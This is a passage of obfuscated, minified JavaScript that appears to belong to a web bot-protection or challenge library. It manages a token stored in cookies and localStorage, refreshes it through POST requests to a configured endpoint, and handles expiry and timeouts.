_0x4ca7e8=_0x1ad933,_0x2cc40d=(0x0,_0x31021f[_0x4ca7e8(0x3c5)+_0x4ca7e8(0x3b4)+'e'])(document[_0x4ca7e8(0x430)],_0x532f06[_0x4ca7e8(0x42d)+_0x4ca7e8(0x243)]);null==_0x2cc40d&&(_0x2cc40d=(0x0,_0x31021f[_0x4ca7e8(0x3c5)+_0x4ca7e8(0x3b4)+'e'])(document[_0x4ca7e8(0x430)],_0x532f06[_0x4ca7e8(0x42d)+_0x4ca7e8(0x346)+_0x4ca7e8(0x380)+_0x4ca7e8(0x4c6)]));var _0x22034b=(function(){var _0x22de19=_0x4ca7e8;try{var _0x5dbbe1=localStorage[_0x22de19(0x38e)+'m'](_0x532f06[_0x22de19(0x42d)+_0x22de19(0x243)]);return _0x5dbbe1?JSON[_0x22de19(0x4d1)](_0x5dbbe1):null;}catch(_0x4f05a5){return null;}}());return!_0x2cc40d||_0x22034b&&_0x22034b[_0x4ca7e8(0x4b1)]===_0x2cc40d?_0x22034b:new _0x3eb14b(_0x2cc40d,0x0,0x0,null,void 0x0);}_0x532f06[_0x1ad933(0x2ad)+_0x1ad933(0x592)]=_0x3eb14b;var _0x314904,_0x415d83=function(_0x2a0803){function _0x4b3b6c(_0x3b86bc){var _0xbe3fc6=a1_0x1eb5,_0xb0b3ee=this[_0xbe3fc6(0x23d)+_0xbe3fc6(0x41c)],_0x2d28e3=_0x2a0803[_0xbe3fc6(0x54b)](this,_0x3b86bc)||this,_0x216a44=_0xb0b3ee[_0xbe3fc6(0x561)+_0xbe3fc6(0x268)];return Object[_0xbe3fc6(0x372)+_0xbe3fc6(0x34c)+'Of']?Object[_0xbe3fc6(0x372)+_0xbe3fc6(0x34c)+'Of'](_0x2d28e3,_0x216a44):_0x2d28e3[_0xbe3fc6(0x449)+_0xbe3fc6(0x44c)]=_0x216a44,_0x2d28e3;}return _0x461800(_0x4b3b6c,_0x2a0803),_0x4b3b6c;}(Error);_0x532f06[_0x1ad933(0x3d6)+_0x1ad933(0x1ce)+_0x1ad933(0x406)]=_0x415d83,function(_0x20f407){var _0x544e91=_0x1ad933;_0x20f407[_0x544e91(0x45d)+'ha']=_0x544e91(0x487)+'ha';}(_0x314904||(_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x1f0)+_0x1ad933(0x2f7)]=_0x314904={}));var _0x23daf7=function(){};_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x4d4)+'ad']=_0x23daf7;var _0x236c20,_0x5e731e=(function(){var _0x356b07=_0x1ad933;function _0x3b58e3(_0x3d8ce9,_0x32d7e7,_0x105685){var _0x4b1653=a1_0x1eb5;this[_0x4b1653(0x4ac)+_0x4b1653(0x56a)]=_0x32d7e7[_0x4b1653(0x432)](window),this[_0x4b1653(0x48e)+_0x4b1653(0x291)]=_0x3d8ce9,this[_0x4b1653(0x272)+_0x4b1653(0x4d0)+_0x4b1653(0x2a7)+_0x4b1653(0x4cf)]=_0x105685;}return _0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x491)+'te']=function(_0xa34b4){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x592eaf,_0x268db8;return _0x255370(this,function(_0x15ebdb){var _0x375caf=a1_0x1eb5;switch(_0x15ebdb[_0x375caf(0x265)]){case 0x0:return _0x268db8=(_0x592eaf=_0x4b7412)[_0x375caf(0x387)+'on'],[0x4,_0x5c9b55(this[_0x375caf(0x4ac)+_0x375caf(0x56a)],this[_0x375caf(0x48e)+_0x375caf(0x291)],_0xa34b4,this[_0x375caf(0x272)+_0x375caf(0x4d0)+_0x375caf(0x2a7)+_0x375caf(0x4cf)])];case 0x1:return[0x2,_0x268db8[_0x375caf(0x4d7)](_0x592eaf,[_0x15ebdb[_0x375caf(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x5a1)+_0x356b07(0x26f)+'a']=function(_0x5c90fa){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x42524b,_0x21434f;return _0x255370(this,function(_0xc2f2e1){var _0x41d799=a1_0x1eb5;switch(_0xc2f2e1[_0x41d799(0x265)]){case 0x0:return _0x21434f=(_0x42524b=_0x4b7412)[_0x41d799(0x387)+'on'],[0x4,_0x5c9b55(this[_0x41d799(0x4ac)+_0x41d799(0x56a)],this[_0x41d799(0x48e)+_0x41d799(0x291)],_0x5c90fa,this[_0x41d799(0x272)+_0x41d799(0x4d0)+_0x41d799(0x2a7)+_0x41d799(0x4cf)])];case 0x1:return[0x2,_0x21434f[_0x41d799(0x4d7)](_0x42524b,[_0xc2f2e1[_0x41d799(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x272)+_0x356b07(0x4f7)+_0x356b07(0x485)]=function(_0x3e28b5){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2eaa9c,_0x5947dc;return _0x255370(this,function(_0x89a3b1){var _0x31f4ea=a1_0x1eb5;switch(_0x89a3b1[_0x31f4ea(0x265)]){case 0x0:return _0x5947dc=(_0x2eaa9c=_0x4b7412)[_0x31f4ea(0x387)+'on'],[0x4,_0x5c9b55(this[_0x31f4ea(0x4ac)+_0x31f4ea(0x56a)],this[_0x31f4ea(0x48e)+_0x31f4ea(0x291)],_0x3e28b5,this[_0x31f4ea(0x272)+_0x31f4ea(0x4d0)+_0x31f4ea(0x2a7)+_0x31f4ea(0x4cf)])];case 0x1:return[0x2,_0x5947dc[_0x31f4ea(0x4d7)](_0x2eaa9c,[_0x89a3b1[_0x31f4ea(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x27e)+_0x356b07(0x26d)+_0x356b07(0x323)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){return _0x255370(this,function(_0x3b8faa){var _0x263214=a1_0x1eb5;switch(_0x3b8faa[_0x263214(0x265)]){case 0x0:return[0x4,_0x5c9b55(this[_0x263214(0x4ac)+_0x263214(0x56a)],this[_0x263214(0x48e)+_0x263214(0x291)],{'f':_0x263214(0x4c8)},this[_0x263214(0x272)+_0x263214(0x4d0)+_0x263214(0x2a7)+_0x263214(0x4cf)])];case 0x1:return[0x2,_0x25c704(_0x3b8faa[_0x263214(0x3cc)]())];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x489)+_0x356b07(0x599)]=function(){var _0x2316e9=_0x356b07;(0x0,_0x31021f[_0x2316e9(0x489)+_0x2316e9(0x599)])();},_0x3b58e3;}());function _0x25c704(_0xf4922b){var _0xa9f9f5=_0x1ad933;if(_0xa9f9f5(0x3a7)!=typeof _0xf4922b)throw new Error(_0xa9f9f5(0x4f8)+_0xa9f9f5(0x1cd)+_0xa9f9f5(0x38f));return _0xf4922b;}function _0x5c9b55(_0x3fac01,_0x2cf06a,_0x4e451c,_0x476db3){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2aa163,_0x367aa6,_0x392bd8,_0x490601,_0x1f2291,_0x19fd3d,_0x479768;return _0x255370(this,function(_0x57e483){var _0x5caa3e=a1_0x1eb5;switch(_0x57e483[_0x5caa3e(0x265)]){case 0x0:return _0x57e483[_0x5caa3e(0x2ca)][_0x5caa3e(0x1f3)]([0x0,0x2,,0x3]),_0x2aa163=window[_0x5caa3e(0x223)+'on'][_0x5caa3e(0x4b2)+'me'],_0x367aa6=JSON[_0x5caa3e(0x3a7)+_0x5caa3e(0x264)](_0x4e451c,function(_0x46ed73,_0x5136e1){return void 0x0===_0x5136e1?null:_0x5136e1;}),_0x392bd8={'Accept':_0x5caa3e(0x2c4)+_0x5caa3e(0x25c)+_0x5caa3e(0x567)+_0x5caa3e(0x513)+_0x5caa3e(0x426)+'8','Content-Type':_0x5caa3e(0x316)+_0x5caa3e(0x47d)+_0x5caa3e(0x513)+_0x5caa3e(0x426)+'8'},_0x476db3&&(_0x392bd8[_0x5caa3e(0x4ad)+'st']=_0x476db3),_0x490601='d='[_0x5caa3e(0x220)](_0x2aa163),_0x1f2291=(0x0,_0x31021f[_0x5caa3e(0x547)+_0x5caa3e(0x34e)+_0x5caa3e(0x51b)])(_0x2cf06a,_0x490601),[0x4,_0x3fac01(_0x1f2291,{'body':_0x367aa6,'headers':_0x392bd8,'method':_0x236c20[_0x5caa3e(0x52b)]})];case 0x1:if((_0x19fd3d=_0x57e483[_0x5caa3e(0x3cc)]())['ok'])return[0x2,_0x19fd3d[_0x5caa3e(0x31e)]()];throw new Error((_0x5caa3e(0x230)+_0x5caa3e(0x328)+_0x5caa3e(0x4bc)+':\x20')[_0x5caa3e(0x220)](_0x19fd3d[_0x5caa3e(0x238)]));case 0x2:throw _0x479768=_0x57e483[_0x5caa3e(0x3cc)](),new _0x415d83((_0x5caa3e(0x3d4)+_0x5caa3e(0x23e)+_0x5caa3e(0x336)+_0x5caa3e(0x214))[_0x5caa3e(0x220)](_0x2cf06a,_0x5caa3e(0x4b7))[_0x5caa3e(0x220)](_0x479768));case 0x3:return[0x2];}});});}_0x532f06[_0x1ad933(0x237)+_0x1ad933(0x3fe)]=_0x5e731e,function(_0x7272ac){var _0x746000=_0x1ad933;_0x7272ac[_0x746000(0x228)]=_0x746000(0x50c),_0x7272ac[_0x746000(0x52b)]=_0x746000(0x204);}(_0x236c20||(_0x236c20={}));var _0x13d78b=function(_0x3af7bf,_0xfd747f){var _0x4f70d7=_0x1ad933;this[_0x4f70d7(0x5a5)+_0x4f70d7(0x35f)+'e']=_0x3af7bf,this[_0x4f70d7(0x4e1)+_0x4f70d7(0x529)+_0x4f70d7(0x24b)]=_0xfd747f;},_0x4b7412=(function(){var _0x4199df=_0x1ad933;function _0xca483(_0x5441ef,_0x522e6b,_0x5e1f85,_0x9d9a5f,_0x2de2f9){var _0xaa093=a1_0x1eb5;this[_0xaa093(0x4b1)]=_0x5441ef,this[_0xaa093(0x1f7)+_0xaa093(0x499)]=_0x522e6b,this[_0xaa093(0x430)+_0xaa093(0x2a9)]=_0x5e1f85,this[_0xaa093(0x303)]=_0x9d9a5f,this[_0xaa093(0x41e)]=_0x2de2f9;}return _0xca483[_0x4199df(0x387)+'on']=function(_0x12b2af){var _0x5d3c30=_0x4199df;if(_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x4b1)]&&null!==_0x12b2af[_0x5d3c30(0x4b1)]||_0x5d3c30(0x4a2)!=typeof _0x12b2af[_0x5d3c30(0x1f7)+_0x5d3c30(0x499)]||_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x430)+_0x5d3c30(0x2a9)]&&null!==_0x12b2af[_0x5d3c30(0x430)+_0x5d3c30(0x2a9)]||_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x303)]&&void 0x0!==_0x12b2af[_0x5d3c30(0x303)]||!0x0!==_0x12b2af[_0x5d3c30(0x41e)]&&void 0x0!==_0x12b2af[_0x5d3c30(0x41e)])throw new Error(_0x5d3c30(0x321)+_0x5d3c30(0x3d2)+_0x5d3c30(0x1da)+_0x5d3c30(0x35f)+_0x5d3c30(0x242)+'at');return _0x12b2af;},_0xca483;}());_0x532f06[_0x1ad933(0x464)+_0x1ad933(0x35f)+'e']=_0x4b7412;var _0x1c2698=function(_0x8ccac7,_0x46ea29){var _0x3568e3=_0x1ad933;this[_0x3568e3(0x57f)+_0x3568e3(0x1d3)+'n']=_0x8ccac7,this[_0x3568e3(0x492)+'n']=_0x46ea29;};_0x532f06[_0x1ad933(0x4f5)+'on']=_0x1c2698;var _0x5b9a4d=function(_0x29616c,_0x117e68,_0x3ed43f,_0xa0754e){var _0x50ad0f=_0x1ad933;void 0x0===_0x117e68&&(_0x117e68=null),void 0x0===_0x3ed43f&&(_0x3ed43f=null),void 0x0===_0xa0754e&&(_0xa0754e=null),this[_0x50ad0f(0x2df)+'on']=_0x29616c,this[_0x50ad0f(0x59e)+_0x50ad0f(0x2bc)]=_0x117e68,this[_0x50ad0f(0x55e)]=_0x3ed43f,this[_0x50ad0f(0x5a2)+_0x50ad0f(0x2d8)]=_0xa0754e;};function _0x4df58d(_0x4aff9f,_0x4f8463){var _0xda7f73=_0x1ad933;return(_0x4f8463[_0xda7f73(0x591)+'e']()-_0x4aff9f[_0xda7f73(0x591)+'e']())/0x36ee80;}function _0x3184b3(_0x513c4c){return new Date(0x3e8*_0x513c4c);}_0x532f06[_0x1ad933(0x4f5)+_0x1ad933(0x38b)+_0x1ad933(0x213)]=_0x5b9a4d,_0x532f06[_0x1ad933(0x2e9)+_0x1ad933(0x200)+'IE']='lax',_0x532f06[_0x1ad933(0x380)+_0x1ad933(0x535)+_0x1ad933(0x429)]='';var _0x10f713=Number('')||0x6;function _0x5e571e(_0x313c3b,_0x1b2028,_0x3d6950,_0x5c2324){var _0x1d3d62=_0x1ad933;if(!_0x1b2028&&_0x3d6950){if(_0x5c2324&&_0x313c3b&&_0x3d6950[_0x1d3d62(0x4e1)+_0x1d3d62(0x529)+_0x1d3d62(0x24b)]&&_0x4df58d(_0x3184b3(_0x3d6950[_0x1d3d62(0x4e1)+_0x1d3d62(0x529)+_0x1d3d62(0x24b)]),_0x3184b3(_0x313c3b))>=_0x10f713)return!0x1;var _0x381f17=new Date(_0x3d6950[_0x1d3d62(0x3bb)+_0x1d3d62(0x1e2)]),_0x22d0bb=new Date();if(_0x22d0bb<=_0x381f17){if((_0x381f17[_0x1d3d62(0x591)+'e']()-_0x22d0bb[_0x1d3d62(0x591)+'e']())/0x3e8<=_0x3d6950[_0x1d3d62(0x1f7)+_0x1d3d62(0x499)])return!0x0;}}return!0x1;}var _0x4dc07a=function(_0xc69b0b){function _0x4265ef(){var _0xbd24bd=a1_0x1eb5,_0x256617=_0xc69b0b[_0xbd24bd(0x54b)](this,_0xbd24bd(0x548)+_0xbd24bd(0x347)+_0xbd24bd(0x36e)+_0xbd24bd(0x4c5)+_0xbd24bd(0x261)+_0xbd24bd(0x469)+_0xbd24bd(0x218)+_0xbd24bd(0x49a)+_0xbd24bd(0x482)+_0xbd24bd(0x22c)+_0xbd24bd(0x4be)+_0xbd24bd(0x351)+_0xbd24bd(0x4db)+_0xbd24bd(0x250)+_0xbd24bd(0x504)+_0xbd24bd(0x23c)+_0xbd24bd(0x1d6)+_0xbd24bd(0x30d)+_0xbd24bd(0x2c0)+_0xbd24bd(0x24d)+_0xbd24bd(0x483)+_0xbd24bd(0x527)+_0xbd24bd(0x2b1)+_0xbd24bd(0x35e))||this;return Object[_0xbd24bd(0x372)+_0xbd24bd(0x34c)+'Of'](_0x256617,_0x4265ef[_0xbd24bd(0x561)+_0xbd24bd(0x268)]),_0x256617;}return _0x461800(_0x4265ef,_0xc69b0b),_0x4265ef;}(Error);_0x532f06[_0x1ad933(0x26a)+_0x1ad933(0x3e8)+'or']=_0x4dc07a;var _0x4082a9=(function(){var _0x21a1ee=_0x1ad933;function _0x202df3(_0x4ec433,_0x1d8cdc,_0x436b3d,_0x2f2593){var _0x248b9c=a1_0x1eb5,_0x46d229;void 0x0===_0x4ec433&&(_0x4ec433=new _0x40d81c[(_0x248b9c(0x2d7))+(_0x248b9c(0x5a4))+(_0x248b9c(0x344))]()),void 0x0===_0x436b3d&&(_0x436b3d=(0x0,_0x31021f[_0x248b9c(0x3e7)+_0x248b9c(0x4b6)+_0x248b9c(0x3c8)+'t'])()),void 0x0===_0x2f2593&&(_0x2f2593=(0x0,_0x45c1a9[_0x248b9c(0x59c)+_0x248b9c(0x2ac)+_0x248b9c(0x337)])()),this[_0x248b9c(0x305)+_0x248b9c(0x1d8)]=null,this[_0x248b9c(0x305)+_0x248b9c(0x1d8)+_0x248b9c(0x2c8)]=new Date(),this[_0x248b9c(0x305)+_0x248b9c(0x1d8)+_0x248b9c(0x2aa)]=null,this[_0x248b9c(0x41a)+_0x248b9c(0x463)+'en']=[],this[_0x248b9c(0x4ef)+_0x248b9c(0x512)+'me']=new Date(),this[_0x248b9c(0x4ef)+_0x248b9c(0x560)+_0x248b9c(0x1d3)+_0x248b9c(0x43f)]=0x0,this[_0x248b9c(0x4ef)+_0x248b9c(0x3de)+_0x248b9c(0x4eb)]=0x0,this[_0x248b9c(0x371)+'ut']='[[0,0.5,[0,0,1,1]],[0,0.1,[3,4,2,2]],[0,0.5,[1,4,1,1]],[0,0.5,[3,0,1,1]],[0,0.7,[1,3,1,1]]]',this[_0x248b9c(0x288)+_0x248b9c(0x3f3)]='400',this[_0x248b9c(0x442)+_0x248b9c(0x470)+_0x248b9c(0x529)+_0x248b9c(0x58f)+_0x248b9c(0x47c)]=!0x1,this[_0x248b9c(0x4e9)+'g']=!0x1,this[_0x248b9c(0x442)+_0x248b9c(0x599)+_0x248b9c(0x33f)]=!0x1,this[_0x248b9c(0x576)+_0x248b9c(0x494)+_0x248b9c(0x564)]=!0x1,this[_0x248b9c(0x332)+_0x248b9c(0x1d5)+_0x248b9c(0x486)+_0x248b9c(0x388)]=null,this[_0x248b9c(0x4ef)+_0x248b9c(0x211)+'t']=_0x436b3d,this[_0x248b9c(0x2fe)+_0x248b9c(0x344)]=_0x4ec433,this[_0x248b9c(0x57f)+_0x248b9c(0x47e)]=_0x2f2593,this[_0x248b9c(0x37e)]=_0x1d8cdc||new _0x5e731e((_0x46d229=_0x436b3d,(0x0,_0x31021f[_0x248b9c(0x1fc)+_0x248b9c(0x393)])(_0x46d229[_0x248b9c(0x59a)])),window[_0x248b9c(0x434)],null);var _0x557b92=_0x2fa829('false');this[_0x248b9c(0x437)]=(0x0,_0x6e70f1[_0x248b9c(0x4c2)+_0x248b9c(0x445)])(_0x557b92);}return _0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3b2)+_0x21a1ee(0x3b6)+_0x21a1ee(0x276)+'t']=function(_0x3c4e9b){var _0x505785=_0x21a1ee;return this[_0x505785(0x4ef)+_0x505785(0x3de)+_0x505785(0x4eb)]=_0x3c4e9b,this;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3b2)+_0x21a1ee(0x1f6)+_0x21a1ee(0x57e)]=function(_0x43ce02){var _0x13cf34=_0x21a1ee;return this[_0x13cf34(0x442)+_0x13cf34(0x599)+_0x13cf34(0x33f)]=_0x43ce02,this;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4b1)]=function(_0x5352ec){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x150812,_0x14d63e=this;return _0x255370(this,function(_0x4ed47e){var _0x23feea=a1_0x1eb5;switch(_0x4ed47e[_0x23feea(0x265)]){case 0x0:if((0x0,_0x31021f[_0x23feea(0x215)+_0x23feea(0x33d)+'ne'])(window[_0x23feea(0x467)+_0x23feea(0x337)][_0x23feea(0x57d)+_0x23feea(0x479)]))return[0x2,''];if(!this[_0x23feea(0x4e9)+'g'])throw new Error(_0x23feea(0x548)+_0x23feea(0x43d)+_0x23feea(0x50f)+_0x23feea(0x4e9)+'g.');return _0x150812=new Date(),null!=this[_0x23feea(0x305)+_0x23feea(0x1d8)]&&_0x150812<this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2c8)]?[0x2,this[_0x23feea(0x305)+_0x23feea(0x1d8)]]:null!=this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2aa)]?[0x2,Promise[_0x23feea(0x59b)](this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2aa)])]:[0x4,new Promise(function(_0x5b17b5,_0x568eec){var _0x4e59b3=_0x23feea;_0x14d63e[_0x4e59b3(0x41a)+_0x4e59b3(0x463)+'en'][_0x4e59b3(0x1f3)]([_0x5b17b5,_0x568eec]),void 0x0!==_0x5352ec&&setTimeout(function(){var _0x4ca588=_0x4e59b3;return _0x568eec(new Error(_0x4ca588(0x235)+_0x4ca588(0x588)+_0x4ca588(0x552)+_0x4ca588(0x4ae)+_0x4ca588(0x2f2)));},_0x5352ec);})];case 0x1:return[0x2,_0x4ed47e[_0x23feea(0x3cc)]()];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x5a1)+_0x21a1ee(0x26f)+'a']=function(_0x47015c,_0xbba049,_0x3a73d1,_0x41dbbd){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x20c1a1=this;return _0x255370(this,function(_0x5aac23){var _0x9ed199=a1_0x1eb5;switch(_0x5aac23[_0x9ed199(0x265)]){case 0x0:return[0x4,new Promise(function(_0x3dfd42,_0x5bc30c){return _0x4e90a1(_0x20c1a1,void 0x0,void 0x0,function(){var _0x208ade,_0x31f30b,_0x4d0e21;return _0x255370(this,function(_0x4c1051){var _0x363ce1=a1_0x1eb5;switch(_0x4c1051[_0x363ce1(0x265)]){case 0x0:return _0x4c1051[_0x363ce1(0x2ca)][_0x363ce1(0x1f3)]([0x0,0x3,,0x4]),setTimeout(function(){var _0xe0cb1c=_0x363ce1;_0x5bc30c(new Error(_0xe0cb1c(0x5a1)+_0xe0cb1c(0x26f)+_0xe0cb1c(0x314)+_0xe0cb1c(0x3c2)));},_0x3a73d1),this[_0x363ce1(0x4e9)+'g']||this[_0x363ce1(0x4de)](),[0x4,this[_0x363ce1(0x4b1)](_0x3a73d1)];case 0x1:return _0x208ade=_0x4c1051[_0x363ce1(0x3cc)](),[0x4,this[_0x363ce1(0x37e)][_0x363ce1(0x5a1)+_0x363ce1(0x26f)+'a']({'data':_0x41dbbd,'payload':_0xbba049,'provider':_0x47015c,'token':_0x208ade})];case 0x2:return _0x31f30b=_0x4c1051[_0x363ce1(0x3cc)](),this[_0x363ce1(0x1e6)+'en'](new _0x13d78b(_0x31f30b,_0x32a760(this[_0x363ce1(0x57f)+_0x363ce1(0x47e)]))),_0x3dfd42(_0x31f30b[_0x363ce1(0x4b1)]),[0x3,0x4];case 0x3:return _0x4d0e21=_0x4c1051[_0x363ce1(0x3cc)](),_0x5bc30c(_0x4d0e21),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5aac23[_0x9ed199(0x3cc)]()];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4c3)+_0x21a1ee(0x4ee)]=function(){var _0x1e2496=_0x21a1ee;return this[_0x1e2496(0x4e9)+'g'];},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1ff)]=function(){var _0x2ccc91=_0x21a1ee;this[_0x2ccc91(0x2fe)+_0x2ccc91(0x344)][_0x2ccc91(0x1ff)](),this[_0x2ccc91(0x4e9)+'g']=!0x1;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4de)]=function(_0x442145){var _0x801477=_0x21a1ee,_0xb0b140=this;if(void 0x0===_0x442145&&(_0x442145=!0x1),!(0x0,_0x31021f[_0x801477(0x215)+_0x801477(0x33d)+'ne'])(window[_0x801477(0x467)+_0x801477(0x337)][_0x801477(0x57d)+_0x801477(0x479)])){if(this[_0x801477(0x4e9)+'g']=!0x0,(0x0,_0x31021f[_0x801477(0x22e)+_0x801477(0x254)+_0x801477(0x409)])(this[_0x801477(0x4ef)+_0x801477(0x211)+'t'])){var _0x26e8f2=_0x32a760(this[_0x801477(0x57f)+_0x801477(0x47e)]),_0x5aef7f=_0x26e8f2?_0x3184b3(_0x26e8f2):void 0x0;this[_0x801477(0x442)+_0x801477(0x470)+_0x801477(0x529)+_0x801477(0x58f)+_0x801477(0x47c)]=!!_0x5aef7f&&_0x4df58d(_0x5aef7f,this[_0x801477(0x4ef)+_0x801477(0x512)+'me'])<_0x10f713;}else this[_0x801477(0x442)+_0x801477(0x470)+_0x801477(0x529)+_0x801477(0x58f)+_0x801477(0x47c)]=!0x0;_0x801477(0x30e)+'g'===document[_0x801477(0x521)+_0x801477(0x206)]?document[_0x801477(0x324)+_0x801477(0x454)+_0x801477(0x2b6)](_0x801477(0x474)+_0x801477(0x4e8)+_0x801477(0x4f0),function(){var _0x3e6477=_0x801477;return _0xb0b140[_0x3e6477(0x2d9)+_0x3e6477(0x31f)+'l'](_0x442145);}):this[_0x801477(0x2d9)+_0x801477(0x31f)+'l'](_0x442145);}},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x430)+_0x21a1ee(0x25a)]=function(){var _0x900d23=_0x21a1ee;return new RegExp('('[_0x900d23(0x220)](_0x532f06[_0x900d23(0x42d)+_0x900d23(0x243)],'|')[_0x900d23(0x220)](_0x532f06[_0x900d23(0x42d)+_0x900d23(0x346)+_0x900d23(0x380)+_0x900d23(0x4c6)],')='))[_0x900d23(0x4e6)](document[_0x900d23(0x430)]);},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2dc)+_0x21a1ee(0x3a2)+_0x21a1ee(0x3fb)]=function(_0x30d840){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2500e7,_0x377b9b,_0x1483e8,_0x30d728;return _0x255370(this,function(_0x27acb8){var _0x287a77=a1_0x1eb5;switch(_0x27acb8[_0x287a77(0x265)]){case 0x0:return _0x2500e7=_0x17ce2b(),_0x377b9b=_0x32a760(this[_0x287a77(0x57f)+_0x287a77(0x47e)]),_0x1483e8=_0x2fa829('true'),_0x2500e7&&_0x5e571e(_0x377b9b,_0x30d840,_0x2500e7,_0x1483e8)?[0x4,this[_0x287a77(0x37e)][_0x287a77(0x272)+_0x287a77(0x4f7)+_0x287a77(0x485)](_0x2500e7[_0x287a77(0x4b1)])]:[0x3,0x2];case 0x1:return _0x30d728=_0x27acb8[_0x287a77(0x3cc)](),this[_0x287a77(0x1e6)+'en'](new _0x13d78b(_0x30d728,_0x2500e7[_0x287a77(0x4e1)+_0x287a77(0x529)+_0x287a77(0x24b)])),this[_0x287a77(0x437)][_0x287a77(0x1ff)](_0x287a77(0x584)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2d9)+_0x21a1ee(0x31f)+'l']=function(_0x29873a){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x41cbb6;return _0x255370(this,function(_0x4c50d1){var _0x2e940c=a1_0x1eb5;switch(_0x4c50d1[_0x2e940c(0x265)]){case 0x0:this[_0x2e940c(0x437)][_0x2e940c(0x4de)](_0x2e940c(0x584)),_0x4c50d1[_0x2e940c(0x265)]=0x1;case 0x1:return _0x4c50d1[_0x2e940c(0x2ca)][_0x2e940c(0x1f3)]([0x1,0x4,,0x5]),[0x4,this[_0x2e940c(0x2dc)+_0x2e940c(0x3a2)+_0x2e940c(0x3fb)](_0x29873a)];case 0x2:return _0x4c50d1[_0x2e940c(0x3cc)]()?[0x2]:[0x4,this[_0x2e940c(0x3e4)+_0x2e940c(0x54a)]()];case 0x3:return _0x4c50d1[_0x2e940c(0x3cc)](),[0x3,0x5];case 0x4:return _0x41cbb6=_0x4c50d1[_0x2e940c(0x3cc)](),(0x0,_0xef8aeb[_0x2e940c(0x460)])((_0x2e940c(0x517)+'\x20')[_0x2e940c(0x220)](_0x41cbb6,_0x2e940c(0x2e7))[_0x2e940c(0x220)](_0x41cbb6[_0x2e940c(0x2c5)+'e'],'\x20]')),this[_0x2e940c(0x59b)+_0x2e940c(0x54a)](_0x41cbb6),[0x3,0x5];case 0x5:return this[_0x2e940c(0x437)][_0x2e940c(0x1ff)](_0x2e940c(0x584)),[0x2];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x59b)+_0x21a1ee(0x54a)]=function(_0x4b7ae0){var _0x141b6c=_0x21a1ee;this[_0x141b6c(0x305)+_0x141b6c(0x1d8)]=null,this[_0x141b6c(0x305)+_0x141b6c(0x1d8)+_0x141b6c(0x2aa)]=_0x4b7ae0;for(var _0x2c6e0e=0x0,_0x3480d2=this[_0x141b6c(0x41a)+_0x141b6c(0x463)+'en'];_0x2c6e0e<_0x3480d2[_0x141b6c(0x37c)];_0x2c6e0e++){(0x0,_0x3480d2[_0x2c6e0e][0x1])(_0x4b7ae0);}this[_0x141b6c(0x41a)+_0x141b6c(0x463)+'en'][_0x141b6c(0x37c)]=0x0;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1e6)+'en']=function(_0x2bba4d){var _0x521b7e=_0x21a1ee,_0x47b690=this,_0x54a59a=_0x2bba4d[_0x521b7e(0x5a5)+_0x521b7e(0x35f)+'e'],_0x18a025=(function(){var _0x4a2c9=_0x521b7e;switch(_0x532f06[_0x4a2c9(0x2e9)+_0x4a2c9(0x200)+'IE']){case _0x4a2c9(0x354):case _0x4a2c9(0x2d3):case _0x4a2c9(0x539)+_0x4a2c9(0x2c1):return _0x532f06[_0x4a2c9(0x2e9)+_0x4a2c9(0x200)+'IE'];default:return _0x4a2c9(0x2d3);}}()),_0x3ea6ce=(function(){var _0x297d72=_0x521b7e;switch(_0x532f06[_0x297d72(0x380)+_0x297d72(0x535)+_0x297d72(0x429)]){case _0x297d72(0x354):case _0x297d72(0x2d3):case _0x297d72(0x539)+_0x297d72(0x2c1):return _0x532f06[_0x297d72(0x380)+_0x297d72(0x535)+_0x297d72(0x429)];default:return null;}}());if(null!==_0x54a59a[_0x521b7e(0x4b1)]){var 